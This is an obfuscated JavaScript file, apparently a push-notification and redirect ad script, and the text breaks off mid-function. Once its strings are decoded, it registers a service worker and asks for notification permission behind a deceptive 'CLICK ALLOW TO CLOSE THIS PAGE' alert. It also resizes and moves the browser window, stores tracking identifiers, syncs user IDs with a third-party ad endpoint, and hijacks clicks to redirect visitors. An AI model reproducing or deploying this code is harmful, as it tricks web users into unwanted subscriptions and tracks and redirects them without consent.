2:var E3c=[arguments];return E3c[0][0];break;}}}}P5yy.R6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};P5yy.h6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};function P5yy(){}P5yy.h6c();(function(E,ca,ta){var N0y="r";var N6y="dexOf";var T21="searc";var G21="6";var I61="7";var w3y="toSt";var g81="do";var u41="_i";var O81="mo";var r7y="li";var y3y="u";var P21="ext";var M0y="et";var d4y="ring";var V31="te";var M3y="35" * 1;var G6y=(851.04,3490) > (4410,1940)?"?":"k";var d1y="loc";var F3y=+"25";var t41="rch";var x91="toLowerCa";var Y41="b_";var N3y="38" - 0;var V61="undef";var k41=" 818766 818767 818770 818771 818773 818774 818775 818778 818783 818784 818845";var g61="ul";var e91="use";var M41="par";var d8y="11" << 663016704;var v41="t/javascript";var o1y="ran";var A4y="subs";var A41="str";var L01="dom";var l91=/\|/;var f3y="ch";var Q6y="l";var x41="eEle";var Q3y="undefine";var f8y="4" * 1;var W9y="al";var p3y="31" | 8;var G7y="ck";var l51="G";var X01="createE";var z0y="t";var V0y="oStri";var A0y="";var g41="as";var T1y="nt";var R0y="to";var v6y="y";var a01="creat";var E41=/Android/i;var s41="earch";var T61="load";var f7y="le";var Z61="8";var B41="rc";var X41="scr";var z9y="p";var R61="dr";var E51="string";var Y21="pu";var P41="3 82560";var w1y="lo";var b3y="cat";var Q61="ocatio";var s51="un";var i21="k";var T0y="ing";var I41="ntNode";var N9y="dow";var l0y="T";var t91="inc";var Z41="nsertBefore";var h3y=+"200";var T3y=+"26";var c7y="sea";var j9y="ger";var t0y="rue";var R21=" ";var F21="hr";var D3y=+"100";var S31="ro";var L8y=+"15";var p61="sdf";var a7y="ef";var a1y="sh";var J41="llb";var V6y="&";var p6y="ce";var m0y="s";var w91="817336 825599 825600 825601 825602 82560";var S41="4 825609 825607 818423 818428 818758 818759";var i0y="tem";var z7y="exOf";var P3y=+"17";var K41="ne";P5yy.R6c();var k0y="toS";var a61="col";var t1y="index";var n41="ype";var n0y="1E8" | 93397248;var c3y=+"30";var L91="rAgent";var a3y=+"999999999";var C6y="w";var Z6y="2";var W8y="9" ^ 0;var A61="hre";var j41="435";var C51="postMe";var B8y=+"3";var D7y="be";var q7y="Params";var K6y="F";var D1y="len";var M4y="io";var T7y="search";var z61="get_arg";var E21="arams";var h0y="th";var Z9y="To";var y4y="tatus";var r61="cu";var S1y="se";var u3y="m";var L6y="tus";var c4y="ter";var E0y="n";var x8y=+"13";var z41="99";var O51="loa";var C0y="o";var b8y=+"0";var H0y="ify";var x1y="os";var F61="Notific";var Q41="_id";var b4y=null;var Y3y="i";var j3y=+"20";var H8y=+"12";var L7y="atch";var X7y="toStri";var F0y="oStr";var u8y="2" * 1;var n9y="wi";var o0y="und";var I3y="36" << 698255008;var j0y="tri";var B4y="ue";var o61="serviceWorker_register serviceWorker_ready show_permission permission existing support_serviceWorker pushManager_";var X3y=+"24";var S21="sp";var Q7y="ine";var Z3y=+"34";var B3y="at";var b51="tener";var H91="ox";var M61="937";var i7y="ms";var K4y="us";var t8y="8" >> 1705335776;var E61="et_args";var y8y="10" - 0;var E31="ar";var S0y="ng";var a51="O";var l3y="ma";var D41="ingi";var R7y="_";var b9y="idt";var y1y="arc";var a0y="ge";var X31="arch";var i3y=+"32";var c1y="f";var e8y=+"14";var O3y="ion";var t3y="tc";var F31="crea";var o3y=+"41";var y91="lude";var L81="cre";var v4y="atu";var k3y=+"19";var F7y="archParams";var t61="charCode";var v0y=+"1E3";var O41="tag";var u9y="nd";var z91="ror";var d0y="st";var w8y=+"16";var G61="locatio";var g0y="/";var W3y="h";var l41="ll";var r41="b_i";var r0y="on";var W41="tag_i";var W91="ludes";var X61="run_";var q31="lement";var p81="ee";var h61="pr";var i4y="lt";var m7y="id";var b0y="e";var U61="ot";var V1y="b";var P0y="ri";var o51="ssage";var d61="odeAt";var J7y="ubs";var H7y="lengt";var J1y="su";var U41="wa";var Y31="rea";var q61="fgjh";var K61="78";var P51="sc";var T4y="ca";var b6y="re";var Y0y="er";var I7y="searchParam";var I51="cr";var W61="At";var w0y="c";var U0y="en";var H41="licki";var K0y="me";var C61="pl";var Y4y="sta";var I0y="Ti";var X0y="g";var l8y="7" * 1;var C41="oa";var f9y="ght";var O6y="ad";var b41="d1";var R3y="33" * 1;var h41="lb";var d41="click";var t7y="leng";var m9y="v";var N41="nl";var C4y="rectext";var A7y="oc";var s4y="in";var q3y=+"27";var v61="getSubscription subscribe_user subscribed existing_2 support_pushManager";var Q81="ment";var z3y=+"21";var K3y=+"37";var G41="d2";var s0y="a";var s8y=+"5";var y41="g_id";var C3y="40" << 1011364096;var q81="ati";var o41="tex";var V41="userAgen";var V3y=+"22";var S3y=+"18";var O8y=(5820 !== 60.11?(806.73,4641) > (1171,9040)?false:"1":449.85) >> 1478258720;var n1y="fl";var u81="ve";var i61="2u3";var J8y="6" >> 1208491872;var e9y="tring";var P6y="=";var E3y=+"23";var D61="efa";var N61="100";var m61="kashf";var f41="ea";var p9y="Width";var g1y="gt";var m3y="28" ^ 0;var L0y=(669.99,559.67) == (265,681)?3.16e+3:"x";var n61="it";var I4y="ta";var c61="ddsdfdsfsdf";var d91="fire";var H6y="dy";var M7y="1";var S4y="de";var G9y="ight";var a41="cookie";var C7y="sear";var M6y="E";var V81="cl";var r3y="d";var t9y="ind";var D6y="push";var s7,U,ea,n,Xa,db,ab,Da,X,fb,bb,t,h,ib,Ea,Ua,Ha,ja,Wa,Ka,ua,$a,x,N,Q,P,Ga,Ra,ha,Sa,xa,A,mb,va,l7,J7,t7,g,Y8y,G8y,r2y,Q2y,a2y,n2y,c2y,m2y,q2y,T2y,F2y,X2y,E2y,V2y,z2y,j2y,k2y,S2y,P2y,w5y,L5y,na,J,Ja,Ia,d,V,m,r,u,v,aa,ob,I,M,Na,z,hb,oa,Oa,G,ga,Za,Z,D,H,K,Pa,O,L,Ya,Qa,cb,pb,ba,qa,Fa,ma,Ta,Ma,nb,qb,lb,kb,Ca,jb,p,q,C,y,wa,pa,w,ia,Y,la,Ba,T,gb,eb,Aa,ya,za,da,ka,Va,W,v2y,o2y,C2y,N2y,K2y,I2y,M2y,Z2y,R2y,i2y,p2y,La,rb,sb,fa,R,r8y,Q8y,a8y,U8y,h8y,g8y,D8y,A8y,n8y,v8y,o8y,C8y,N8y,K8y,I8y,M8y,Z8y,R8y,i8y,p8y,c8y,m8y,q8y,T8y,F8y,X8y,E8y,V8y,z8y,j8y,k8y,S8y,P8y,w2y,L2y,e2y,x2y,H2y,d2y,y2y,W2y,t2y,l2y,J2y,s2y,f2y,B2y,u2y,O2y,b2y,Y2y,G2y,k,ra,S,sa;try{s7=Q3y;s7+=r3y;(U=function(){var e3y="webc";var G3y="Notif";var q0y="ics_";P5yy.h6c();var H3y=/(iPod|iPhone|iPad)/;var s3y="userA";var L3y="al://";var c0y="ession";var p0y="setI";var D0y="|";var J3y="gent";var d3y="serAgent";var x3y=/AppleWebKit/;var Z0y="String";var q5,s,o,i,j,T5,F5,X5,E5,V5,z5,j5,k5,S5,P5,a,b;q5=G3y;q5+=Y3y;q5+=b3y;q5+=O3y;s=u3y;s+=B3y;s+=f3y;o=s3y;o+=J3y;i=l3y;i+=t3y;i+=W3y;j=y3y;j+=d3y;if(navigator[j][i](H3y) && navigator[o][s](x3y)){if(!p || Ra()){T5=e3y;T5+=L3y;F5=w3y;F5+=P0y;F5+=S0y;X5=k0y;X5+=j0y;X5+=S0y;E5=z0y;E5+=V0y;E5+=E0y;E5+=X0y;V5=z0y;V5+=F0y;V5+=T0y;z5=q0y;z5+=m0y;z5+=c0y;j5=p0y;j5+=i0y;k5=R0y;k5+=Z0y;S5=X0y;S5+=M0y;S5+=I0y;S5+=K0y;P5=N0y;P5+=C0y;P5+=o0y;a=Math[P5](new Date()[S5]() / v0y)[k5]();sessionStorage[j5](z5,a);b=u || A(n0y,a3y)[V5]() + A(n0y,a3y)[E5]();p && (b=A(n0y,a3y)[X5]() + A(n0y,a3y)[F5]());r=r || A0y;a=J(b + D0y + m + D0y + a + D0y + r,s8y);Sa(T5 + Ta + g0y + a);}}else if((q5 in window)){Ua();if(T && p)try{T(Va);}catch(c){}Wa(function(a){var G0y="serviceWork";P5yy.R6c();var Q0y="tRegistrati";var p5,c5,m5;p5=h0y;p5+=U0y;c5=a0y;c5+=Q0y;c5+=r0y;m5=G0y;m5+=Y0y;a?navigator[m5][c5]()[p5](function(a){var f0y="pushM";var B0y="tion";var J0y="nag";var O0y="getSu";var u0y="bscrip";var Z5,R5,i5;Z5=h0y;Z5+=b0y;Z5+=E0y;R5=O0y;R5+=u0y;P5yy.h6c();R5+=B0y;i5=f0y;i5+=s0y;i5+=J0y;i5+=Y0y;a?a[i5][R5]()[Z5](function(a){var y0y="2E3" - 0;P5yy.h6c();a?setTimeout(function(){var W0y="existi";P5yy.R6c();var I5,M5;I5=l0y;I5+=t0y;M5=W0y;M5+=S0y;try{da();}catch(a){}h(M5,I5,{},ua);},y0y):ea();}):ea();}):ea();});}else x();},ea=function(){var x0y="set";var e0y="Item";var N5,K5;N5=d0y;N5+=N0y;N5+=T0y;N5+=H0y;K5=x0y;P5yy.h6c();K5+=e0y;p && (v=va());K && localStorage[K5](fa,encodeURIComponent(btoa(JSON[N5]({tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q}))));Xa();},n=function(a,b){var k6y="[^&]*";var S6y="(";var z6y="[?";var j6y=")";var E6y="]";var v5,o5,C5;v5=b0y;v5+=L0y;v5+=b0y;v5+=w0y;o5=P6y;P5yy.R6c();o5+=S6y;o5+=k6y;o5+=j6y;C5=z6y;C5+=V6y;C5+=E6y;if(b=new RegExp(C5 + encodeURIComponent(b) + o5)[v5](a))return decodeURIComponent(b[O8y]);},Xa=function(){var w4y="ager";var r6y=+"15E3";var R6y="%";var x4y="Fals";var k1y="rviceWor";var A6y="support_";var X6y="servi";var P1y="als";var e4y="support_pu";var T6y="saf";var q6y="Pus";var I6y="pla";var o6y="stringif";var f6y="ker";var L4y="hMan";var i6y="Worke";var n6y="Tru";var m6y="hManager";var c6y="reg";var F6y="ceWorke";var A5,n5,D5,C8,f5,B5,u5,O5,b5,Y5,G5,r5,Q5,h5,g5,a,b,D8,A8,h8,g8;A5=X6y;A5+=F6y;A5+=N0y;P5yy.h6c();n5=T6y;n5+=s0y;n5+=N0y;n5+=Y3y;if(!((n5 in window)))if((A5 in navigator)){D5=q6y;D5+=m6y;if((D5 in window)){C8=w0y;C8+=B3y;C8+=w0y;C8+=W3y;f5=z0y;f5+=W3y;f5+=b0y;f5+=E0y;B5=c6y;B5+=Y3y;B5+=d0y;B5+=Y0y;u5=X6y;u5+=p6y;u5+=i6y;u5+=N0y;O5=R6y;O5+=Z6y;O5+=M6y;b5=N0y;b5+=b0y;b5+=I6y;b5+=p6y;Y5=R6y;Y5+=Z6y;Y5+=K6y;G5=Y3y;G5+=E0y;G5+=N6y;r5=m0y;r5+=C6y;Q5=o6y;Q5+=v6y;h5=n6y;h5+=b0y;g5=A6y;g5+=D6y;h(g5,h5);p || setTimeout(function(){var g6y="CLICK ALLOW";var a6y="GE";var U6y="OSE THIS PA";var h6y=" TO CL";var a5,U5;a5=g6y;a5+=h6y;a5+=U6y;a5+=a6y;U5=s0y;U5+=Q6y;U5+=Y0y;U5+=z0y;P5yy.R6c();wa || window[U5](a5);},r6y);a=encodeURIComponent(J(JSON[Q5]([m,r,u,v,r5,q,V,Ya,!O8y]),s8y));-O8y != a[G5](Y5) && (a=a[b5](/%2F/g,O5));if(ga){b=xa();if(!b)return;b=ha(b) + G6y + a;}else if(Za)(b=ha(G),b+=G6y + a);else {b=g0y + a;p && (b=ha(G) + G6y + a);}navigator[u5][B5](b,{scope:g0y})[f5](function(a){var u6y="service";var B6y="Wor";var Y6y="atc";var s6y="serviceWorker_regi";var N8,W5,t5,l5,J5,s5;N8=w0y;N8+=Y6y;N8+=W3y;W5=z0y;W5+=W3y;P5yy.h6c();W5+=U0y;t5=b6y;t5+=O6y;t5+=v6y;l5=u6y;l5+=B6y;l5+=f6y;J5=n6y;J5+=b0y;s5=s6y;s5+=d0y;s5+=Y0y;h(s5,J5,{sw_url:b,top_url:w});navigator[l5][t5][W5](function(e){var J6y="show_permi";var d6y="serviceWorker_rea";P5yy.h6c();var t6y="catc";var y6y="issio";var l6y="ssion";var W6y="requestPerm";var Z8,R8,i8,w5,L5,d5,y5;Z8=l0y;Z8+=t0y;R8=J6y;R8+=l6y;i8=t6y;i8+=W3y;w5=h0y;w5+=b0y;w5+=E0y;L5=W6y;L5+=y6y;L5+=E0y;d5=l0y;d5+=N0y;d5+=y3y;d5+=b0y;y5=d6y;y5+=H6y;h(y5,d5,{sw_url:b,top_url:w},function(a){var e6y="orker_ready";var x6y="serviceW";var e5,x5,H5;e5=l0y;e5+=t0y;x5=x6y;x5+=e6y;H5=m0y;H5+=z0y;H5+=s0y;H5+=L6y;a && h3y == a[H5] || t(x5,e5,{sw_url:b,top_url:w});});Notification[L5]()[w5](function(f){var C9y="vailHeig";var h9y="docum";var E9y="sion";var x9y="anted";var c9y="ail";var F9y="mission";var J9y="siz";var q9y="scre";var k4y="fault";var Q9y="ocument";var X9y="per";var j4y="den";var T9y="vailHeight";var a9y="lay";var F4y="e_";var k9y="na";var D9y="getEleme";var K9y="win";var l9y="eTo";var d9y="ov";var L9y="sd";var M9y="avai";var R4y="perm";var O9y="zeTo";var V4y="ra";var z4y="ied";var B9y="availH";var P9y="getSubscripti";var r9y="lHe";var U9y="ent";var i9y="ree";var E4y="nte";var Y9y="availW";var o9y="outerH";var A9y="ow";var I9y="outer";var H9y="gr";var P4y="tI";var R9y="esiz";var X4y="clos";var w6y="hen";var V9y="ermi";var S9y="pushMa";var y9y="documen";var v9y="eight";var w9y="aw";var g9y="ntById";var s9y="availWidt";var p8,e2,x2,H2,W2,Y2,G2,r2,Q2,a2,U2,h2,g2,D2,A2,n2,v2,o2,C2,N2,K2,I2,M2,Z2,R2,i2,p2,c2,m2,q2,T2,F2,X2,V2,z2,j2,k2,S2,P2,F,E2;p8=b3y;p8+=f3y;e2=z0y;e2+=w6y;x2=P9y;x2+=r0y;H2=S9y;H2+=k9y;H2+=j9y;W2=z9y;W2+=V9y;W2+=m0y;W2+=E9y;Y2=X9y;Y2+=F9y;G2=s0y;G2+=T9y;r2=q9y;r2+=U0y;Q2=s0y;Q2+=m9y;Q2+=c9y;Q2+=p9y;a2=m0y;a2+=w0y;a2+=i9y;a2+=E0y;U2=N0y;U2+=R9y;U2+=b0y;U2+=Z9y;h2=M9y;h2+=Q6y;h2+=p9y;g2=I9y;g2+=p9y;D2=K9y;D2+=N9y;A2=s0y;A2+=C9y;A2+=W3y;A2+=z0y;n2=o9y;n2+=v9y;v2=n9y;v2+=E0y;v2+=r3y;v2+=A9y;o2=D9y;o2+=g9y;C2=h9y;C2+=U9y;N2=a9y;N2+=Y0y;N2+=m0y;K2=r3y;K2+=Q9y;I2=M9y;I2+=r9y;I2+=G9y;M2=Y9y;M2+=b9y;M2+=W3y;Z2=b6y;Z2+=m0y;Z2+=Y3y;Z2+=O9y;R2=n9y;R2+=u9y;R2+=A9y;i2=B9y;i2+=b0y;i2+=Y3y;i2+=f9y;p2=s9y;p2+=W3y;c2=b6y;c2+=J9y;c2+=l9y;m2=C6y;m2+=t9y;m2+=A9y;q2=W9y;q2+=Q6y;T2=y9y;T2+=z0y;F2=u3y;F2+=d9y;F2+=b0y;F2+=Z9y;X2=H9y;X2+=x9y;y=f;wa=!b8y;try{V2=k0y;V2+=e9y;z2=m0y;z2+=L9y;z2+=w9y;j2=m0y;j2+=b0y;j2+=P4y;j2+=i0y;k2=S4y;k2+=k4y;S2=j4y;S2+=z4y;P2=X0y;P2+=V4y;P2+=E4y;P2+=r3y;F=b8y;switch(y){case P2:F=u8y;ya();break;case S2:F=O8y;za();break;case k2:(F=b8y,Aa());}localStorage[j2](z2,F[V2]());}catch(d){}try{E2=X4y;E2+=F4y;E2+=O6y;window[E2]();}catch(d){}Ba=!b8y;X2 !== f?(Ca && H && (window[F2](b8y,b8y),window[T2][q2]?(top[m2][c2](screen[p2],screen[i2]),top[R2][Z2](screen[M2],screen[I2])):(window[K2][N2] || window[C2][o2]) && (top[v2][n2] < screen[A2] || top[D2][g2] < screen[h2]) && window[U2](top[a2][Q2],top[r2][G2])),h(Y2,f,{},function(b){var m4y="egis";var q4y="unr";var Z4y="iss";var p4y="fau";var t2,l2,J2,f2,B2,u2,O2,b2,e,F,d;P5yy.h6c();t2=T4y;t2+=z0y;t2+=f3y;l2=z0y;l2+=W3y;l2+=b0y;l2+=E0y;J2=q4y;J2+=m4y;J2+=c4y;f2=r3y;f2+=b0y;f2+=k4y;B2=r3y;B2+=b0y;B2+=p4y;B2+=i4y;u2=j4y;u2+=z4y;O2=R4y;O2+=Z4y;O2+=M4y;O2+=E0y;b2=m0y;b2+=I4y;b2+=z0y;b2+=K4y;b && h3y == b[b2] || t(O2,f);(e=u2 == y,F=B2 == y?L:M,d=f2 == y?$a:x);b=function(){var N4y="edi";var s2;s2=N0y;s2+=N4y;P5yy.R6c();s2+=C4y;s2 == F && z?d():ab(e,!O8y) || d();};K && !Da()?b():a[J2]()[l2](b)[t2](b);})):(h(W2,f,{},function(a){var o4y="ssi";var d2,y2;d2=R4y;d2+=Y3y;d2+=o4y;d2+=r0y;y2=d0y;y2+=v4y;y2+=m0y;a && h3y == a[y2] || t(d2,f);}),a[H2][x2]()[e2](function(a){var n4y="ru";var J4y="g_2";var a4y="ubscription";var h4y="nager_";var D4y="rib";var U4y="getS";var f4y="exist";var g4y="e_user";var z8,j8,w2,L2,T8,F8;z8=l0y;z8+=n4y;z8+=b0y;j8=A4y;j8+=w0y;j8+=D4y;j8+=g4y;w2=l0y;w2+=n4y;P5yy.h6c();w2+=b0y;L2=S9y;L2+=h4y;L2+=U4y;L2+=a4y;h(L2,w2,{sw_url:b,top_url:w},function(a){var r4y="_getSubscri";var Q4y="pushManag";var G4y="ption";var k8,S8,P8;k8=l0y;k8+=n4y;k8+=b0y;S8=Q4y;P5yy.R6c();S8+=Y0y;S8+=r4y;S8+=G4y;P8=Y4y;P8+=L6y;a && h3y == a[P8] || t(S8,k8,{sw_url:b,top_url:w});});ia=b4y !== a;if(b8y == ia)(h(j8,z8,{sw_url:b,top_url:w},function(a){var u4y="ib";var O4y="subscr";var X8,E8,V8;X8=n6y;P5yy.h6c();X8+=b0y;E8=O4y;E8+=u4y;E8+=g4y;V8=Y4y;V8+=z0y;V8+=y3y;V8+=m0y;a && h3y == a[V8] || t(E8,X8,{sw_url:b,top_url:w});}),bb(e));else {T8=l0y;T8+=N0y;T8+=B4y;F8=f4y;F8+=s4y;F8+=J4y;try{da();}catch(c){}h(F8,T8,{sw_url:b,top_url:w},function(a){var l4y="ing_";var c8,m8,q8;c8=l0y;c8+=n4y;c8+=b0y;m8=f4y;m8+=l4y;m8+=Z6y;q8=d0y;q8+=v4y;q8+=m0y;P5yy.h6c();a && h3y == a[q8] || t(m8,c8,{sw_url:b,top_url:w});ja(W,ua);});}})[p8](function(a){N();}));})[i8](function(a){P5yy.R6c();x();});h(R8,Z8,{},function(a){var t4y="show";var W4y="_permission";var K8,I8,M8;K8=l0y;K8+=N0y;K8+=y3y;K8+=b0y;I8=t4y;I8+=W4y;M8=m0y;M8+=y4y;P5yy.h6c();a && h3y == a[M8] || t(I8,K8);});cb && db();if(ca)try{ca();}catch(f){}})[N8](function(a){P5yy.R6c();x();});})[C8](function(a){var H4y="r_register";var n8,v8,o8;n8=k0y;n8+=z0y;n8+=d4y;v8=K6y;v8+=W9y;v8+=m0y;v8+=b0y;o8=X6y;o8+=F6y;o8+=H4y;h(o8,v8,{sw_url:b,top_url:w,error:a[n8]()},x);});}else {D8=x4y;D8+=b0y;A8=e4y;A8+=m0y;A8+=L4y;A8+=w4y;try{ka();}catch(c){}h(A8,D8,{},x);}}else {h8=K6y;h8+=P1y;h8+=b0y;g8=A6y;g8+=S1y;g8+=k1y;g8+=f6y;try{ka();}catch(c){}h(g8,h8,{},x);}},db=function(){var X1y="nlo";var v1y="om";var A1y="9E14" - 0;var z1y="ttri";var i1y="/p";var K1y="//se";var F1y="createEleme";P5yy.R6c();var p1y="oor";var M1y="b=";var E1y="ute";var C1y="S";var m1y="rand";var j1y="setA";var I1y="https:";var N1y="cure.adnxs.com/getuid?";var q1y="trin";var R1y="/s?a=$UI";var Z1y="D&";var H8,d8,y8,W8,t8,s8,f8,B8,u8,O8,b8,Y8,G8,r8,Q8,a8,U8,a,b,c,e,f,d;try{if(!p){H8=m0y;H8+=N0y;H8+=w0y;d8=j1y;d8+=z1y;d8+=V1y;d8+=E1y;y8=C0y;y8+=X1y;y8+=s0y;y8+=r3y;W8=Y3y;W8+=u3y;W8+=X0y;t8=F1y;t8+=T1y;s8=k0y;s8+=q1y;s8+=X0y;f8=m1y;f8+=C0y;f8+=u3y;B8=c1y;B8+=Q6y;B8+=p1y;u8=V6y;u8+=w0y;u8+=P6y;O8=i1y;O8+=G6y;O8+=V1y;O8+=P6y;b8=g0y;b8+=g0y;Y8=R1y;Y8+=Z1y;Y8+=M1y;G8=g0y;G8+=g0y;r8=I1y;r8+=K1y;r8+=N1y;Q8=R0y;Q8+=C1y;Q8+=q1y;Q8+=X0y;a8=o1y;a8+=r3y;a8+=v1y;U8=n1y;U8+=p1y;(a=Math[U8](n0y + A1y * Math[a8]())[Q8](),b=r8 + (C + G8 + q + Y8 + a),c=C + b8 + q + O8 + a + u8 + Math[B8](n0y + A1y * Math[f8]())[s8](),e=O8y,f=function(){var a;a=function(){P5yy.R6c();var U3y="500" | 260;y8y > e++ && setTimeout(f,U3y);};Ea(c,function(b,c){var h1y="rs";P5yy.R6c();var l8,e,J8,d;if(b && h3y == c){l8=D1y;l8+=g1y;l8+=W3y;e=b4y;try{J8=z9y;J8+=s0y;J8+=h1y;J8+=b0y;e=JSON[J8](b);}catch(f){a();return;}if(b8y == e[l8])a();else {d=e[O8y];O8y == e[b8y]?x():la=d;}}else a();});},d=document[t8](W8));d[y8]=f;d[d8](H8,b);}}catch(B){}},ab=function(a,b){var h7y="_redirect_";var e1y="tn";var Y1y="hname";var O7y="e_redirect_block";var v7y="dBLOC";var r1y="incl";var s1y="ndexOf";var V7y="xO";var H1y="ation";var E7y=5590 !== (3430,544.55)?8150 != 8991?".":(79.82,195.32) != 814.49?0x181f:"A":(0x85a,0x17a3);var k7y="bstrin";var K7y="rchParams";var W1y="Of";var l1y="bstr";var B1y="hops_l";var b7y="for";var Y7y="dEventListener";var N7y="ti";var b1y="cation";var B7y="_finish";var Q1y="ndefined";var g7y="fore";var j7y="xOf";var Z7y="si";var O1y="cook";var U1y="before_fini";var L1y="ame";var u1y="ie_";var S7y="ngt";var o7y="chParams";var U7y="block";var f1y="p_i";var n7y=4280 > (6481,7078)?(0x104d,976.19):"K";var u7y="before";var G1y="ude";var P7y="atio";var p7y="rchPara";var P0,w3,N3,K3,I3,M3,Z3,R3,i3,p3,c3,m3,q3,T3,F3,X3,E3,V3,z3,j3,k3,S3,P3,w8,L8,e8,x8,c,e,f,d,B,g,h,t3,l3,J3,s3,f3,B3,u3,O3,b3,Y3,G3,r3,Q3,a3,U3,h3,g3,D3,A3,n3,v3,o3,C3,l,H3,d3,L3,e3,x3,S0;P0=U1y;P0+=a1y;w3=y3y;w3+=Q1y;N3=r1y;N3+=G1y;N3+=m0y;K3=z9y;K3+=B3y;K3+=Y1y;I3=Q6y;I3+=C0y;I3+=b1y;M3=g0y;M3+=g0y;Z3=O1y;Z3+=u1y;Z3+=Y3y;Z3+=r3y;R3=B1y;R3+=f1y;i3=Q6y;i3+=z9y;p3=D1y;p3+=X0y;p3+=z0y;p3+=W3y;c3=m0y;c3+=y3y;c3+=V1y;m3=A4y;m3+=z0y;m3+=d4y;q3=Y3y;q3+=s1y;T3=w3y;T3+=d4y;F3=W3y;F3+=C0y;F3+=z9y;F3+=P6y;X3=J1y;X3+=l1y;X3+=Y3y;X3+=S0y;E3=W3y;E3+=C0y;E3+=z9y;E3+=P6y;V3=t1y;V3+=W1y;z3=m0y;z3+=b0y;z3+=y1y;z3+=W3y;j3=d1y;j3+=H1y;k3=W3y;k3+=x1y;k3+=e1y;k3+=L1y;S3=w1y;S3+=w0y;S3+=P7y;S3+=E0y;P3=Q6y;P3+=b0y;P3+=S7y;P3+=W3y;w8=J1y;w8+=k7y;w8+=X0y;L8=s4y;L8+=S4y;L8+=j7y;e8=t9y;e8+=z7y;x8=s4y;x8+=S4y;x8+=V7y;x8+=c1y;c=Da();if(!c)return !O8y;e=A0y;if(-O8y == c[x8](E7y))if((e=c,H && -O8y != q[e8](H)))(f=q[L8](H),c=c + q[w8](f + H[P3]));else c+=E7y + window[S3][k3];--D;(d=document[j3][z3],B=d[V3](E3));if(-O8y == B)return !O8y;f=d[X3](b8y,B);f+=F3 + encodeURIComponent(D[T3]());B=d[q3](V6y,B);-O8y != B && (f+=d[m3](B));e && (f=X(f,c3,e));Y && (e=Y[O],++O,O == Y[p3] && (O=b8y),f=X(f,i3,e),f=X(f,R3,O));(f=X(f,Z3,v),g=C + M3 + c + document[I3][K3] + f,h=A0y,c=D + O8y);if(b8y == eb[N3](m) && Fa && -O8y != ma && c <= ma)try{t3=X7y;t3+=S0y;l3=w3y;l3+=P0y;l3+=E0y;l3+=X0y;J3=y3y;J3+=Y3y;J3+=r3y;s3=m0y;s3+=b0y;s3+=z0y;f3=S1y;f3+=F7y;B3=c1y;B3+=E0y;u3=S1y;u3+=z0y;O3=T7y;O3+=q7y;b3=m0y;b3+=m7y;b3+=Z6y;Y3=m0y;Y3+=b0y;Y3+=z0y;G3=c7y;G3+=p7y;G3+=i7y;r3=R7y;r3+=W3y;Q3=Z7y;Q3+=r3y;Q3+=M7y;a3=m0y;a3+=b0y;a3+=z0y;U3=I7y;U3+=m0y;h3=w0y;h3+=Y3y;h3+=r3y;g3=m0y;g3+=b0y;g3+=z0y;D3=c7y;D3+=K7y;A3=N7y;A3+=r3y;n3=m0y;n3+=b0y;n3+=z0y;v3=C7y;v3+=o7y;o3=g0y;o3+=g0y;C3=s0y;C3+=v7y;C3+=n7y;e=C3;c < ma && (e+=R7y + na(u8y));l=new URL(C + o3 + Fa);l[v3][n3](A3,m);l[D3][g3](h3,v);l[U3][a3](Q3,(r || A0y) + r3);l[G3][Y3](b3,u);l[O3][u3](B3,e);l[f3][s3](J3,u || A(n0y,a3y)[l3]());h=l[t3]();}catch(k){}l=function(){var y3,W3;y3=W3y;y3+=N0y;y3+=b0y;y3+=c1y;W3=Q6y;W3+=A7y;W3+=H1y;h?(window[W3][y3]=h,setTimeout(function(){P5yy.R6c();Ga(g);},v0y)):Ga(g);};if(b)l();else if(a){H3=D7y;H3+=g7y;H3+=h7y;H3+=U7y;d3=o0y;d3+=a7y;d3+=Q7y;d3+=r3y;if(d3 != typeof window[H3])try{L3=w0y;L3+=r7y;L3+=G7y;e3=O6y;e3+=Y7y;x3=D7y;x3+=b7y;x3+=O7y;(window[x3](),window[e3](L3,l));}catch(k){l();}else l();}else if(w3 != typeof window[P0])try{S0=u7y;S0+=B7y;window[S0](y,l);}catch(k){l();}else l();return !b8y;},Da=function(){var j0,k0,a;j0=Q6y;j0+=U0y;j0+=X0y;j0+=h0y;k0=f7y;k0+=E0y;k0+=g1y;k0+=W3y;if(!(Z && b8y != Z[k0] && b8y <= D && D <= Z[j0] - O8y))return b4y;a=Z[D] || A0y;return a?a:b4y;},X=function(a,b,c){var s7y="ubstr";var l7y="exO";var F0,X0,E0,V0,z0,e,f;F0=m0y;F0+=s7y;F0+=T0y;X0=s4y;X0+=N6y;E0=m0y;E0+=J7y;E0+=e9y;V0=t9y;V0+=l7y;V0+=c1y;P5yy.R6c();z0=t9y;z0+=z7y;e=a[z0](G6y + b + P6y);-O8y == e && (e=a[V0](V6y + b + P6y));f=A0y;-O8y == e?f=a + V6y + b + P6y + encodeURIComponent(c):(++e,f=a[E0](b8y,e),f+=b + P6y + encodeURIComponent(c),b=a[X0](V6y,e),-O8y != b && (f+=a[F0](b)));return f;},fb=function(a){var y7y="place";var W7y="ob";var x7y="+";var d7y="eplace";var e7y="arCodeAt";var R0,i0,p0,c0,m0,q0,T0,b,Z0;R0=t7y;R0+=h0y;i0=t7y;i0+=h0y;p0=s0y;p0+=z0y;p0+=W7y;c0=b6y;c0+=y7y;m0=N0y;m0+=d7y;q0=H7y;q0+=W3y;T0=b6y;T0+=z9y;T0+=b0y;T0+=B3y;b=P6y[T0]((f8y - a[q0] % f8y) % f8y);a=(a + b)[m0](/\-/g,x7y)[c0](/_/g,g0y);a=window[p0](a);for(var b=new Uint8Array(a[i0]),c=b8y;c < a[R0];++c){Z0=f3y;Z0+=e7y;b[c]=a[Z0](c);}return b;},bb=function(a){var w7y="sub";var k51="hMana";var i51="subscrib";var S51="pus";var f0,n0,v0,o0,b;f0=w0y;f0+=L7y;n0=z0y;n0+=W3y;n0+=b0y;n0+=E0y;v0=w7y;v0+=P51;v0+=P0y;v0+=D7y;o0=S51;o0+=k51;o0+=j9y;b=A0y;try{b=fb(aa);}catch(c){var z51="cribe";var j51="apid";var I0,M0;I0=m9y;I0+=j51;M0=m0y;M0+=J7y;M0+=z51;h(M0,I0,{},function(a){var V51="ub";var 